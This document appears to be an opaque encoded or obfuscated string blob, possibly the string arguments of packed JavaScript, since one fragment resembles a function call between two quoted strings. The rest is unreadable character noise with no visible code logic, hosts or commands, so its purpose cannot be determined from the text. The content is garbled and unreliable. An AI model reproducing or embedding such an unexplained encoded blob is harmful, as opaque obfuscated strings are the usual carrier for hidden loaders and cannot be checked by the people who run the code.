0.mE.mog#7q.0yYd.ym.DZ%nwsmCb.w(SmZZhFw.BC.mBw.iImZq7xm..mn.p% xqCFIIIFimB.mD.xS\/m3.8qc=miCFcf!MZFqDP.wrhg9\/\/.gNTzB.hpmwk3\\..mghB.whFmm*m..hgg-Z.E.MqEm CmB1f:kwmZ.9.wi.+hk.IZcxBwEw.of.m.ZhCFgFB.lshDoIbFmvg.q.iFwB|FMFfoSs..w..DhF1Cj1II4mNkm-cExyEchQxBfSgBt0.g."BE(..Gs.ma.K.HmZ.m.SFwBwjpy2t.wBhhn40.wCmssCrFm.)yF..ipGrmZ.9DDB@SBF4m+w*.Bi.ad.pEkEghDZmmisMrjI4i.IIs.rFBdccNmmgCh\/g...qF.\'FsmIdFphDwq.mS..eZZlFgZyg.wZFr6m p.QwhlgcD1FlG.,.wZZgs.B SmlZmB;m.`nFBmr.FGIEzECsBkI.cBjgFCE$ZZ5.mF.I.mm8kS..|.C2*$.w.Bt..haqwg..F.Zn.w1nCD.]1E4hzEAFgg.liwxxEm%.mVvhGEI..wa.wPBZxqg.M$.Cgw mjhCCDhm.TCy2.G.Dm.pwFEm5m< F.\/m.FQr..Fg.D.I4yi0ls.Sm.yC0yxBmI9&iwCI7yyjWF.m\/.tGiw7.x9gmw.ImZFsmxoCBgLBCF.+8gwDZ.yCps..rqEDIk.E.FCdj..G.2#!DjNcFjyx.+aCkh#wB-4...yC#mmshmFeC.tImgo9B.Z*FjhB..a.Fc\/dm.mC^fgh.ZtBgC.FICN..ZxgDx.m#9mE.gCFvBhg.mgk.SjDZFmmZ...DhkBh.qLZ7-x.m4nrwh...mBm;.`oCmIEh.mIa.E.jxDyqPZksmSDr\/mh..FBmqbj.ndjgDEGImcq.bnhmwFFhwEZ\/.m.Ei.mKws0ZZ-n80j..1..Emm.EFnj.iYmCm:9>gMmNr.\/f.RrTZ.hH9EIq;kBFojhI Y.gZgj9.g.IjEBc.0BICZ.og.IoS.3kCm.ywooit.oF10I.hB.GZC .qwCoZB"D*Ig-gmFFD25mr...uF.osD.l.CmhI.sgBIi.pBFvGcGgmmhJ.iohuG.mZE.qqCyIBkGBZB.Zj l.dSggi\/g.ZeC.wwQGUgZ9.FgoZ.G.o.mN.g3yFZ_ZhChaIIzmFmh.m.D.mIs.Eh.wg.E-.mZgw.wF;GFI"..N.mCimIB.y.IEr:.mswwm8CyIxZ ZM>.m.h.qbwEsU4EEZFF19jIh..i.dZEI.m_I.0..LwEhFi.`CCpkC.E"ErgEDys.g..ZFUENG*8rq7C\/IF.pCFE.[sr.^wIElxwhx.blCF1m.IEgp.\/.h.wIBmeCG.sX5bBKZynm2DohJm\/.Is.08m09DjZjg.Zm\'kl&FmgjyE.B..wgrhl\/.B.I.rIdEf.m.sF.jF3+Zm*Z2BI.+.fh5e FCws2.JFE...imGq.G.l..!o.rZ.xhCm.w.EcI;ImEg....sl.Bxsiwg.mMB%q.mI..Gog4IDphm.Ii\'x"..hlC.mmJCkI.xdwcm\'dgFrx..mp.ZkFDIEms\/.mEsDtEIB..7Z.qm..+nh.nmp9VC.mwm3D+gC..ZgBhB.DCxoBf.j.F#BmwzyD.F.lC*gB,AO.IBFvCC.m+^Znyymmm..m)F.bg%c>j.ZZhCmB0.cldijZ.mqlsr9oDINCCCEGZZ gj0Bt,DmiqT.gDyiGFdBvCjEm.Nl0.S..f.IjF.op.shmhgy*Z\/..m{Ta.g. EfpZ.mZT>q..y.mf.wIhBqdC.CFc*.gn.Fdt.i.Z\/g..NF.mg.t..yM hs...x.mSm.GE..pfgxF.mgFgFh.I.wF.SZsZ-.FkBnFZ.Eo1!.hcB.lh$.vgZBmlDXF..hB\/Cgqb.6h..xFn.S!.ZhmvE.NgICh.jsgBjwm_m.qgBpiCggC.onj..CI.CC.w.wmmhA.wy9SsgG+s.OxZ.G^[E5gmiG.)migE\/np1k.y&FlB...mE.gB3BgZkmZ.g|B.+..pm.BjG.N0o!P.miS.hmmEBmCt\/qIm.B. ..mMEC5Be.ZyEh.m.h9EZKiG.ENC.h.F..MqEG.g.,.B8jIgyI.MZ.w...%.EIm.yDC5IuDFg zxs.m1.lDmFe\/.C0CDe..E EvNkIGh.ZDyZ.rmlqmEI35.s.SFw.gmFn\/tgBfbm.SiIpGMhBw.E..,..uCrE.m}E.gZ.jEgijlmZ7wERy...dw.hsmwmgw\/F.aa.Z.j.ok..ZZenswsyB.\/TwE.pjtwDh?sDGFmIgFkBt.FvrZg.hjJmImEhmmd.wgFL]ImF.ym.phtSE.9I.ByEsEIklmi.FkjDp.fCG.CvyloCmm.st9CpBm.sz0CmjqhlgmnknSCgmpxG\'pgg.zwC"kiIlmHrC&BzpmwP...C\/.k I.i ohFZ.im.BkB.g.c\/7.pw.FZIgS..msZ..ZgmB..wc.@.wE.yD.FEpBu..FEGBF.mcmxy.mF92FwmwBgbpeBBnd m.8Z0$hDC.mdm.mf>g-..GI.mFmrm.m3EBsimF.3Bn.\/ogZgFHhrNU%pE..siIgFIFI.Em\/f.f .n.D.xjSGiI..Z.\/y[.mBrp..dgsgjmnoBIqZBjm2gGmgD.Cf.s.hF.B\/IgafmB9sCd.Ikwm\/mSZj.cZ\'#mmaTIyDgI.m.y..I.ychCF. 8wC.m..p.w.pGykS-4shhF.a.CiENBgN0 y.ZcI.E.zsg.mCC.0DCL..xF.x\/hkwmiZ.(nE*mM.nxt.IB0.#NZB0.x.CZ\/IDm..mZgZBzwwp.Bdsg.sBdCks.nIdn\'shnI.m*.I,..GIShNEEpIC1rh: m.C.wNy.mm.k9EI>\/.8Bm.:.7.sIiNjm(Dc.2mhs9w.sg\/.s2Ch.tgmIl.h9Eh.l.8i+ICmxw6wm)nDBI.I..BbBmBDBhDGis.II.BYhGCCfC2FB.oZ.EBs.8BmEFm4E\/mfw.C$8wDm.r.FqqEipmhSB\/2cZmBYhCawBBwwvZg)$M,.o1m.MswBj.qj.n.BICvC.l..yq.gF.bqhwyECGCBO.hE+o8omczZBIhb.C.EChTeBNFDC9.hgn.mCm mgBBwgCyIomm.m..FcFI..hm\/gmFs.isy.yfd.BI.ga3IrF..o..M5gk.,0SjgB\/cz..Z.3Vw\/B.i.yF.Z.mFsB.hInfwF.uNsi.2:g.ZwMpgmZN.m].Z..gkx .I.wn.I{zpD*mEZ\/Ih..Z6I.w8BCiF+.hmvyt.y.07.cj.dZmbv9dm.EB.CZZ.m..8.hmt.Im.Chpgg7=Cw.<a,..mwhvsgB.[\/.Mm. Bzhhgjw..ysB.SChN..0w@MBBk0kk..r..h\/k08. #tIn.jIBFmS......cqr.EBEZ#yB.jTSIZ8BHBughZyEFg.C-BZl..I.BZEI0EE.F.ZmZ.gv.SCI#.p.I.mZBIs5m.Km|prkZEyw2GI.IIZ2NIgrImEswh.m.m)+mmN.m.o..?.n.fghBF.E$\/o..gFZhSDmFB.D{kEgdZmZ-.,CsZmBF.HBIyIIigmG.SxCoBZ.ag.x6wZ..Y,Dar1.cDgZ.z.BxZEQBCmig.jhCiNZm.wl.2..EB.m Gh.gxCEIGBS".mSl.Xkh6Gh.wBgbggu.mE.BcsGmCFw.mbq+..wlrjdl.Ty..\/..aB\/a.hsgCy0dyhyBSZF.ZkfzoCNFm.CEGw.giE ig.\/Z.F]Fmi.Zom.E.E}..2m.E.MgZ5sDmjm.u9mj+mjhqCwFIoZBBmEz\/Wy.6GVvCmqm*Eix$Z.C.u.6hh..C ZMz.mpCjx.F3mINw+lkZmmf.gBCgksxFE.FF.Y.oIoNBs.wnbim.F.j.DB0xgIC.w-C-I%glgCq.wI.mGlkmvdvF.mFFcFqGDgg.rcwxFEBmC.dEhh..wGmCItx.Z.h.mj..mv.B.gB..FyCdChqZ\/gZ..1..Dgmg..EF.m.FxC.d7g.^#C*..mI*..hChf... .ID8vwSYMm2ZqFI.mm.kI9.g9Z.T.ghmGh FB.yZE.E.Fmg-.J. +mm.wBZBhmSZ.pZmZ19CJjS"ZyZCZ.js..DN.9.jymS gd.ZFry.q.ijIs.9s.mD.IB9.mrF.nuyg.CygjZ9Z9s.x.SZq$BcCnT\/ZG9v.kv.B7FxD-d.x..M..xcGs0Z.x..whwmB<SINF.wgE.DJ.9FBkw8nZ\/xqbFbnmzgd$Z.EG.Hio.oiDLM.p.to.w21SZZ.xK\/ZIEdyF*BTb\'B2ZD.mSsBImBElr."\/.BTIFk..Z.nnmEmw3.moryIFmISZ.0Zm\/ZChiC2fEC5)mcqB.wmqoBwBEBylgm.ZNgmkBwvhTlEm-w.j)i..E.j.ggBFwpDmwtxcmwhxI7gmyr.s\/gwCZ.bmv-wqimn.*\/mku.).wiiCZArI7Img*q.mF.SC.ECwBm.}M..t.kCyIw0Ks.hDS..FSjBgkx%.FIBn..gm.l.Z.y).m.gmBEx.\/8w.Q.pIFBmh}8FZ.IB}mmF..Zg.Cm.rFDnxiI...wCBwg2mw`hEZZ$.0Zr.BB..IhI9giIsHzdCF n.SgGjC..Z!kD%bpmgwFB0.bnr.rMmmh.BywOFEg.H.BF..C0ppnqsgCpIO.[MZ.\/Zy.F>`F.N#I..GwwjNEmsE.Zhx.mC..BBmk.jyZ.rr.sZBZVC.Gf..wcc.pr8.iZcIho.B.oCEoBI.gDInwhlmwGn2gypFsm.ht..xyFhE..G.cgZB.mmpvhwE.IZ+2w.Fx.mcm\\=c1.h.hZ.nZ.bI.x!s gFNCI.Bxw..gfZ4.NzB.jjwjwgF+\/.m.\\ZFF[)hoB.`B5BCBw.CDmZEI.wmFDkhC.q0.,mmBIS@nmm.C C9.Fhy.6ClkcB0FFBh.FmyjgagSIwF.GDL1B.w.b.-mgZ.hg%g ..G*BmbFhwhBDIw.gsCoy8Nt\\<B1g.wMBIGEoq.EIsjI..h*|cmm7Z.lIiwpN.+mF.M.G$.\/w.BDRnmiZFB.m*dwmw..7I.BLyw2F..o.yg0.]....xCmmuhTIC.Zgcrhi.GF.ChgmD.rpF.$m\/g6oC.OZoD+x.mm5....Z.TB..Igl.CwjaZ.BFL-ph.IDw.yChv.Ie.Ghgw2G0oj.m.kxsZMu.swmS.w rCZ3B0.EGEBEmwBDmuhZ.m\'gDjgg...!ShwZFmiSq3mmByB.BZEFy.wh. lx.0FB.a..bviZ.F(cyEiwd9DDC+E=_vMm\/.mg.kagd5ZZmC.jC.3Fw. 9Uwm\\mFgIMMD...wEBp6Zyrm.Elm...Z.hBjUilgEDD-.mBCZBm....wZD..wiG#D.j.BEwEBEC0>.m.jhmZylGFmshINw\'ag.Sgf.wwbI..mp9hwhm4B.7b".Z..vBvm.<m.mFBs.GErl.C.CGBm2\/yFD.Cm.hm.ghB..wBDEF7..i.gtmsS,mN.w.E.kIEG.h..mog.FFywZ.y...wF.i-m,.Eb.B.-.ith.I.BI.IwDBBUhijmgms.N.ihBBhNg7mM.sm)gD$+yE.BwNFZ0nyNBplm.0I.C.B8 9.BDmR.E#.IgB:FS.Ih.Fg0g*E.xdpmCFZI.hC8mvD FmfBl4mnnBcmmI0mF30GCFm.CZ*CnC90kZEFFgfFgwjqni.a\'EwegLST0irkn.*mSCwEFZ.6IMhsSd.E}DGZSc\/.Bml..4.d.F*jh2g.\/ukE.SgBm,g8hsxBECg.SmIIZ.en.FGmsg0GTZjICE6.qEZCmh.iBZIshn(..mEhwp..yT.n.lCI...xCN.g0EwtQC.l1ZmG\\."-jqDC..hFImI7*wZki|Bgjc5m...C{jigggi{W.a.DB sFEh.o.y.tzE.J .tw.BkZIbtmrpZEgh.qstBmFCEkZzD\/iZbx...Ptvsh.3gmR.F..fp...x1FGl.\/\/qm...mmmm.mBEB..fa..+pyLm9I.BhwgxmBmcMx..wZXyG8.hz.mw.3).jmICj8Gmh.nGdv.=....*Z\/F.SINBDpxEEBk(BFG9mq0DkehrgQ.t.tIE.n?miFm.Nhn%+mB3D\/ mCzBBw.".vBDFwi\/E.cGm.NC..wFbn.hSZxEa.7h0wE]8.wmyFme. ..E.h..ECpicZx.hBBZmB8gw9ERIZ.o.a.g8QZZ\'mF1.jm..EwB+Bh.)ZBit9h9wIZwkEBfnls.CFc.w+i*F\/s)B.Immm.B.xz0B.gsEC?...i18g2FkT.ZDgv.y.CwmEBbm.0.u.k9F$VFgF,DZBrmG.y.qwFFE9ZqFiw\/k0.whcFhMIBEigSwnZFxDoIy^.NcmiD0..CmFhIFm...jswy8.BSI.fI- 01vgcdB.2Go.Bhhmyr.Bm.hBo.aDB<DEF.9+IZE.hm%Z.+wwS wE.FBCmh..Fmmh.Cx.#FM\/Igs\/EDwCmqg.\/eiB.iFwn.ri%I*kIFBI[CoM5D..agFZ\/I5vglgmnFsDcCjD[|w.qwmkFZstMpw..r.BmkFm\/.ksBHZGLId(ggEI.hZyEEF.ID.qyE..Dk\/Fk.o mG\/\/k.P0h8gjhm\/BF#DFoTikH%F+.Z..bmsmF.E.EFCym8wI9o.gwhBD.CBiIiwZnBr4..Fmv.=ymZmeSE.smo.yd9M.gZms..Himm..yz1dGSpyDF.FTFC-T0IF.E.hK.mDImx+G.gNZjKhB\/hEm.FF .gl0..FEm.Z .C6Rh.cxB[Em3g.ZI..I\/i\/iZcg.k.wvc..Ii.o.ZZ.nFyqM.EIw.BWZpm.I2..imwsfFMZ\/.EIIw.EB\/g.DFy3mmFmsi?.g.Kh..igF.w`Niw\/p3.Z0B.yy hhwstEw mQ.wkZGhm*.Bh0wg)I%mI.CZkwxu.Z.Bjmjq8pm5ZmqXZlk.gFrwB8cN.prsG7d..g.h0nCm...yg."W%g97Z.T\/NgBEzc.+hrCIgh.DwIs.1F.w.D.qstpwmmCZpxmpjs.CC9 .I.i.D.gGgBioF,Cm.+hmFhFaqhB\/78d\/W..z.(.b.Gh+#fM0IhB..qw..i2.BBmwG.I.m.m.wZ+n..mwd|w.oGzmIhy.qIGZI.ZwN.\/n4mmk.hpn.gBDCZmW.\/mfI.hw+EmZSCYhmEC.gmcIGw!dEj.VZ,.DFhGj.2.m.\/I2vFj.j.a.qmk\' Zh\/vgcmI.ohn.n,4ZSZC,B.kNTqm.oGZCw.ah.BB03..mg.h.)mC0gF.9i.mI{m..h2...wma..h4M.go.iFwC*.FF.wZy..h.xV.62.w06gscy0m.h2G g7 RM..m]m.hf=0F.i6ZEwF .dny5qh.9B.Iy-hm\/.nF.s kkFPjps3.3.koTm.E\/\/S.vHK.cdr.wm.8e.a..miF.Fww.Bwx9E.BFh2o.c..FFmxd.Ijkdmgwhm\/i*ii.Flqa.\\\/muleZm. I.gmOlwEF0+.kZIFuhjmmmF\/Z..tZ&)wC)...hE..8g..rxZsw.igZ8m;vS.5fg.ZtCBZmwgC5FlFm#DIEEO.mmh.mBNgoh.BFGE0CawDs]%.BgCnEE.gCgZ9. \/wf rmFIgqFgK.x.iINpId"6ioE"#BP{wxm\'m-g.CmNvi.0.D.Ipw.`I ICj..3D8=gcFsl.pD1 .3B\/fM|\/...m.cyGfa Cq.q-.D.8F9Ey$Kd.zFBb.\/[9Ito.mBc ISxh.mSB.y>skFB m*mE.mrI.EZe.DBBim9s.h|g-E"yF<czX8.mh7.IhmFx)IxB.g_x Z.(E\/i. Em4.0af-8.CmmnGlM.NGEih#wE6..E\/v06.yD.IZFmEzy.Cx.mCZmm..gh0.F.2..hi3mx*h.iwB..ZkymDfwbGm.jmmpF..FD.ppoID8bIG.F Esh9Ik.@SzcET.hSE.x5Bw0iFv.j3FIh%d.akZCnK.CFBE.4sj.0mxhFk.0Fo3ZwS.gkznCy.vE\/G.dlgtI..kB+F8BII mZg\/xFj.E.mNoTD\/dCMsE..Z\/mzyisymglCEgBIGI.mxZs.hiCcvB9s=.m wFpwJ0.GC$wm.ZmF..g.G2iBmmFBmqIgmhIs.wF.vCIm.ac<Cigss.Kmj+2.gcZmIGZ.IFZ.OmCt..yqp2cBZU3cm.I.gFFw7I^.Bd.Nwg4imBm$gIGmswkdwCw.p.Z\/.Fl.# gEmj.xIBgvmZdBCrmbs FCym%w.FSZEh Z2bkih\/B.mwwsw.!C.xE1hCbl7NBZiPrECaBghwf.hmm.BmBgmq.pThc0g.[.B.k+..w.7+Rgs.eI. yFI.wKI8I ..+ID.amhig),gEzC.,."os..j;%Si...a.Ij.B9CKw.xC(wsmZdt0w\/ftDm-dGEyCOZ94B.0..Z.rq.yZ.F!lG.rw.mimEy5IOZZmg.BgdwiwmmmwD.9mCcEDZjrvB.C.+vZ.IhlnhCqiI.g.hE9Sg.DcwiBt#sNm.cmDmCwf T.IFhm.IZZ.TiCi qEh.h.2p....99sE.F,whD.xZggI.Z. Eqdm0I.ZBC:HIg.o. .E9ZZdnBi..%.C..?.ee\/Bign%itIl-.FIM0DhD2XsCmF.GJZg\/8I.FBCi8iIh.m.IEnI.vogFaI.hpFM....^.*xIC0wvPkZEjx59.shM".BZ..0y8o.wmBc.jsqE.eF.sDwagiFmxZsC\/.gmx.wtg. .pED{gso...mg.ZlkorBhgxZ.oeB.FnC0YWggZ.j.m.y..a.BE62 gg.IGek.js.xwBmg..Nm.Zy\/..mCGh.hcmI.RBWqFp.nFh.iDc.s t.mjS0\'.BhBwj9grI g.mwsgZ,94iG0Gs\/npE.\/7CoI.MZgi.tB Bj.4 tDZ.GmlZB]EI..0xwZ.mjFxZm ZkhgM.ZokIp.*Zqyom.IIBa.\/EmsomvH.B..FEE$IF.Fwpp\/I;cx.B0.0{m.ht.ZIBCm.mmH.i.Z.<kx.FF.EmD...fgBh0+bBy...CImCgZ..0gscG.m.PFkmD.3GZ...Zg...s9.#mFmgg I.wtEf..gs,h B3GBcdyBFehwJmBB.Eu.0ml..#bZB\\hm.*ZqDG.iBFhth.mgZ.sgD.gN....ZZ.9..sZw\/i.m6e.G.Em.Bwww.NS4 .s.v0gEmpBmmDIBiw#3Fm DgmwgTwxf..mV .mpg.FhjFijm.N.C..7IwGv.FNihOmC.j.Tmqp+cDZmZ\/Ci.%wNr9!.oEZmFBhFd.F.FsgEt.9h ;\/\/Fm.M.Eq\/0 w\/niwD .CZB.k.rF.thjo.i.FDg. 3obBb1fEyyk ,No,&a.mhEmg kw\/QhEwhrZ.sIZIIgDZr.C\/BC0.moI.d`gn\/m!...IE\/ \/...B;DFiIhFBrwsh.C.fFB.h\\mjp.99Z2Nqh.BEMmNh.IC.hBJI>FZ.rNi .:CZqNN7GgGIE I!BCMD}c*.Egmm.Zwh m.n.swwliqC.M.jZg.g.mmyn8..FEww .M.Xlgq.CgmBw.dh&F..s.vl.\'. BZ.I%n.Ewl.gdD0mwF.hIhFZCm.g Sci6.t.mDCTmhBq9EaSGoCmpk}.iv.ZI2.aCkwp9Gym.myFhgmhx53{a.M.mECyAvZG:[Ic.i.TB.FhZ.S 5F} G*.i0mxvBDx9mg.Cjlhm."pDFwwF.Mg Ng*KBxE.s..lif1ZDk.j.Zg.ZommwgCCkZDCImV wI...FCiCjmlowZ ZmrD.\/mwIh.GGmp.zNImrhpy.FVw. EWIwm\'ggms. mEmd9 BBm.. ns3ih.mBhfCBCF.my.B7wED D0nnR.k4ymw*sCiB...ECC. 0xm.oc BjI..qC,*.:.nfBE.X0EBgACw,ih.(G.wpB M.3s'),sni('JF.GagrGph-h I4hJ.JE.O..t5wGdcskSvp.p.gSFB.jBmA.Y)msygwOF.txww_vrs.MEkZigx0Zo*mopBsS0sO.wDd.QsI5.m0li.OBGs.lcNG..B.CFIZGBj3clgE.40lqmsFiFhJmtDr@opc3pJ9JO,C.DOEp.jwFIZ.Ig.G2kGBC2JiF.J39Ng\/.1a.A.gEG\/iS2.DnJI.B3mBkDi3vguggIp.DIgCFkK.(m.1giFup9m\/FwJO_F<FJIn=m\/(JFOv.$..xmgBn.m8hviv.EJCjr.6OC.gJ\/JpJJmI.lJiG..?tsmFJcNgEjNB6.EliS4ivE.GNmcJE-oo-.IZ.FOIE9d.F.AOuhGm:cF\/oIG}Zn.hD..:mDJ1CmOIE:wNoo[uy.bGCwmp.F5G.EBDrkD..ggBgGugp?.4.4wg..i.ymxgwJ\'g5HDhID..L2D+j5N.Z!yvGEeBx. xIpgfDkkw!oAI  .dGD.haBJ0mE\/IEmw\/wmirhysOmOSFgFPOZsofAmE.mb9...xvDm.Cci.oh.sg. CIX)JaSO.EZ(IrmiJZwp..i.1.SNIJ...0Id.h.GwGg...gpO[pmyiGWzs+G8%vBh.BMQfw.g0ZJjZG"Jtlmw.BJJw^y>T+c.hgSa.sc tbrEGGAJB1-.fsOhV..h\/wO$xShz.=ysEJlGjDxJ= Zl.tBM.hM<vIh-c.gGKJjgD.Iz|faiC Cp.m.9OFkb.*EFygMEv.OgC.wr..92LxJgGE.ixmEzl.ImM\/srisi1\/#DZ>F!sDDGMCmCODJtFFnE!O).GmZs.(hzm!ImImD..g@$Iwp.h A9:OEemwm0b(EFwjJmrN.Cm30cwGgat.3+J^E.gCgmt.p.J.JGC,.g-Q.mx+Cc;v\/g89ljfc.wQNE.jg2VImwcE.IJ+Z3qm3GgazI..y.sxgO0DPtIcI\/kIpGEw..|5ocmiFF..S0;6m.0.F.NgGJsV-I.jOJcxZOI=IZhFg|ywGCP)D.jt Z.hI..&) 3jSgBjsig ih8BmGCSMF.E mJ.mZihmj.GglJJD.gm. C.mc.kOG..Ff.j.g5IZ.B7EhwFI5m.JEOGyl75ghI6x.EeBBJd.#qg.NIgLOjBkZG4k4dF8.c\'FFhrwS!.x.XZhPGyGmJO.eJ.DJsGf3q=0II.B"GDgJmGHDCF.JFMwB.G}v-.[o.Jg.S-,imOzdpmFD6T8mOkF.vtJ.min..q,`Cmi iJ\/#i...vDICDsD gI+GM.D .0mjF.G%ZJ.BFq!EFjJcgCs m nh0jjGyzGwZH)mJmvjpmJOzO.m.gZ00JOm #wZmtt.FEE6.!o4C22AqxsOB:gMGmF;tZnk@x-mm\/.kh3+IG.JlI3A.gI.O\/.xF7wgm@=swGCozIJmFxGRGhE.*gEhGMtysmJsPC.mO.wgIFwE.vD3,Oo J+OA9F.sJ=q966iF \/gS.lg.30x] .!ngwj2wskF1h(qxcOf.i.7hFmZ CPcFdFJ.P.Gg0\/"\/.EZG`.q ZpgdJiF.N0EDv-.gmxG JOOXJot..N.ZC3Dh.I9ZgJ*\/MIyyCZmSEg[IGSSSh.Iesh6wm6IE.lJ.hGh0FFrIGFO\/g.ZmAo .gB .\/gBCq1..IlmIyy.\/dm1`OFhm\/kihm+4.EmI.jht DwmpDi.xhEg.mNilIgD.mEi*BoIZwJgJmgkm.J\/.h>Jgw7gmePW.5CGJoItAy>Jk.1Ik.CowI9msOw-md..m6MCgCphoDgGDB]DXKOhFCt m5mTmAO8-JMwZE5AFx?wGyCmJsShJz9S .w..0IjJDC9h]BGJI3Z.th@slF\'1.kxmk0.!wZ.,.r.0.ZnB aFwOYm.gGmfGN..jDCcmI\/F.Em.F-A....\/ICBhNisls.!NMCLIj\\IjZ.wB)tlm3.9.Ifipwhg....2wN(h.zM:jCsdh..jWfm|.kC.P..kwm. gG.ogJoOs.OEi\/h.hMwBg2sBg.ChFh.xpgp.Oo3.wJmwEygwa(zOgsB"hZADrhJ%yg..wwhF".IGZFm0mcO.fjII4ma\'F.K y.DIMilmlF. OQyHGyBJJNcOprJPG!G eE.ZrsEqjhJr.wwmA1-j8Fg.]2O=o4 .DgmgZEy\/+EPCv$TGaIsG.F.Dg.cFym.GO.JD*.CJ$]UgJw6FkOGoB\/.CF..F.s2jcEFDd.).ChZmsZD.Jw.ti5Ox8fqBZ8oBlwJG.jxEDnA#FBJggmmg.ZxB;8EOCMfi.FG.C.rr.<dmIw.xKwC|&.yN`..CJ.Ficsm=nA>0k<eEm.F+q.fJG.sm3BO.BSf,Fgc4H.wgEC.qvaFy.m>hm..Nip.A4Ihwmmgg..g IyZ$5cEt.m.e JEcrpzNAehFBoimotcFkU.jwmG0EIGgO\'Jx4kZ....$.0(jec.2\'D+.IGs932tEh!w.@*&mFIFvg..-Jm>CJ J).meg0 FmZ!qIVZwZGh{L9JGxFphm;w1O AC9..+J-gFmr.GBc.fBO.Jr.mF!FWlm.AIFDODg.I5!JwOqqaCY.i#wmiDAB.C.wjOwih.l.gFFmciBJJ\/m0.cI.E-.Hg.dGF5jg]OhaylJz.f.mqkxpBGgDOJvpyBEOrs.Z^xhxdGC).osZ\\h{E8J\'[mE4.k\\Nym.\'w\/Frw.\\JCCJ44)1I2.s.FgGi%vwOmOAaG.$g.IO.szX7g.pZkBfG48jmGSFGJ-i?S\/hoC.1iZ.G5JmOanZ"hCJ#ix,nmJCZmtJftBmcVmgh.wgZj.ygZv1.DlnAGggi\/ahhAjJ9s3wNJIthtI.AZ\'w{mmg.*hid0Z4GpAEA.Q 4g.mgi.v,wm.II.xJ.-GGOI.F&Gm..Hymk0UBmogFygmn.BCCnmiICgIiJwmJiB=f.y.FZ.Tr-J4J(.sdoDyGC.bzEmb.9m6cBI.gJ0JkOZkrg.gZo0..GmuHm.Zw[c\/Im4{F!.OZgz.GG.oIjFm.wAJX.Ea-.S.E.xJ&Lv6e.ID ZEh!gGC*VFh.gF.xGJnkOJ.Bg. A<tZiw.mkJJ.wOCKrw.JJNGJ1coDZsrIBJcsZ.i.AAwZ\/GsxGsJkimJ"2+|hGm.4c.FVuagglh.JEc.0wO2p\/pu.sDgbDBs6mwE.(g.Jp%+d.ymJw1-O.IEqEm..zH!AEJg1DxG.g.M5yG4gMdJ#.23NFmeZBheSmkwwhw.!.Fawimzh|.GOpmGgmCxoiIN\/?gg.NaRIiw.BI.G.Suw6FjM`N1GIwOg.MhnwiCCjmE.-OBhIxg-.mF?.8BA.F.ZJF w wZOAGECBgF4.8I.8T^OgE.CM"nAw.ICGIfhDA.g..mN0.i.OCCG{3iwEh.hg.iFzC+B.mbg"qJ.s.FGJ{.\/..J.ygmGJ4.3J.+.OgIg3..Br6\/g.\/..h 7B5=zkC2Gmh.hCs mJTwSGy..T@m.jZc=38mgvYNDJJ..GFn7 oo..JJ.cJGFzC7h2FDmmQ3.ZC`J.b..0wyBwhJtm.\\.SgZmJm1.jmXF!ZhA.^3oBgGxO2JAID.EGu.w.ma.By.rpmEi@-Ztgn.ti.g&cgMkwjRFNO`gImJEm.ittI2ZDwsfGGCm=GJ.m.h%yw.GEhgGJGBmF#pAEhjE.G!FoJJVJkmSkiZOg`giJwMu.wa2Hk.hw4Mo..IFgm5r8jGA0m4\/.jg.h?XCCm.!Omj2GBZrNOw. "wOIog.Ib,miwEhOC.r.amgkGNsmQ...&IsDd 9n.O0s!gt\/mosimjGkcB4JJq..h3GCtpF.iggO2mMwq.GGSbJ)iJCEs`B:BJulmnJZIh.I. EGvwpq.iFJay\/}Imt)pACg26bZEhGE4fSrSmhohZimxEXJ.CCxCgCJmm.GlhnwFfZn?hmky.qlZCBDo.4E.Sc5>4q`JaBwg.mCZ$mC.i.h ppiIh;BJ..JmD=mTo%yGEI.gyJmEG.:ZCxZk?.ZCiTCl6tsm.iq9OICCCht.G{IskFG.3EJGJ!Fs.j0ZOmGvFv MDJIG.GZo.DrJZD9I r..!w\/hmwlAw.ZiWDOJG7JlIm.D.8"FfxZwCNAhImJ..vGhVg..v@ZryhMgGOChNJ6h.IOEy;R..BgmFF*jAwx.xOX<JJAI.\/GCBFc\'.(D.Ib@mgU.d0I.0nO.JCBA BDJEIf1.y8o NJG n"JF,.ExmwhZi.Ji.ibmsaG.L.CFiW6..mgFw.q0JJqmBLIJ.iy9.3.;..TkimiuEyzZ.BF6JaS.Am.i.t$ChJ5JojF.DF"gEFMs;-ssImGh"rrZk\/lNAFIN..ktD.\'Zi\/If.EF4iIDZ.yEE.B96FgFBJNGJNnJhQlN]s.tmgUwi$Fgvf.wGDh!PZ.Jojw.\/Ft=JFt.[Z9k@hj"\/d..mN\/.2MJJ8ns2mZgB BEwZajJGm1pO.Og!d.GFBCwh2.C.bD .mhmJm30l4gJ.mtmF0hg.Fmw.\/\/GC]GGm.g*w.\/..Gm=g^M-wOzI+.BI.SPy+AAZopI:T_JOm.w.BgxgwEgDdIyC..!0mO0BCdw.wI>;.JZ9nmJcB\/EGEYUmpEsh.r..cO2JQAFc2g...mCy\/wIA.ZM9Z7ym6ADEx?h.CC\'CbF[F(ZO..lz\/jJDiCDs2mm].<.?Gh,SGg8FmdrFCG0.Iomf.iO..omaSbmiGSC.xmomm`8rIZJCDm.IpOZ6.lRmhhv.C.h.GChGmI.9.q I,J9WF.gHKGI}vG6m.gCPy4s.%y?..9\/wE..CZJ.!ghmZhEm+F.wJ\/J..mI.g..2DpZ,D..6Jo3G\/JG.ZcwDFcS%XZc.SwtS.IiR0f[ZZGrA.wOMp..jmIIB_MhFZt_4Bn.=Zyo).3GSnO\\AJhI..lml.FIhDhGeq..OCoOEOs.BMyFO .aD9gvzyjohCB\\qGL"$EBh9.6.y35mzggaIgZwF.CZt4OF.JvIm\/O.gmhimIsyDFc.0c.GqkvOy\/..Ohmk+.8BkIrN3\'-.6a GEbL.xl.Eawg.h.DOUD.h.t.7s-.o..IJwJ%.em8JI..hTg=Ej 3.GO.2ZhC J.d-ySskYBh1CSg1.iJOCgF@8o.SOq"Dj3E..ZN.gc$.  W\/mNgNm#j0wwE)mehjp-0B.gn.6DmSI.@i1\/ICaJGwOJOF.FBwfgDgG9hgmDOBZxsDmJ-.=n9DChGJGwNBnm)nGmkU.kJx.p5TJ^ FwGueqcodibAm\/FchOvlDOg9gg9Jd\/EMmnOk.!psml\\MhJCIo e.Fg(ZwJoG.0Si .O.kGrwkjyOicF9Dihmw2DvhhEMwjwjlm.m.K.IO_ (fGrG.nFag6mJZhG6tV.wbJ. wFkC!hCeh.J1l.Fgl.DC4v.A0.=pm..vdximJF\/I.&SGZyGZTl0mwomiDq\'EOS9ZhC4g.Sy..gJCGGSN3G..0Z.sJGmiI.CP0FC 